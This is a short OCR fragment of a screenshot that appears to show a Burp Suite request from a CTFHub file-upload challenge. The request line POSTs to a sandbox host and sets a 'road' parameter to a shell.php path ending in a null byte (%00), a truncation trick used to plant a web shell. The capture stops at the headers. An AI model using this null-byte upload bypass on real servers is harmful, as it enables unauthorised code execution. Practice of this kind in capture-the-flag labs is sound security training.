 美化 Raw Hex \n
1 POST /?road=/var/www/html/upload/shell.php%00
HTTP/1.1
2 Host:
challenge-e0f5f555e98ea79b.sandbox.ctfhub.com:10800
3 Content-Length: 307
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://challenge-e0f5f555e98ea79b.sandbox.ctfhub.com:
10800
7 Content-Type: multipart/form-data;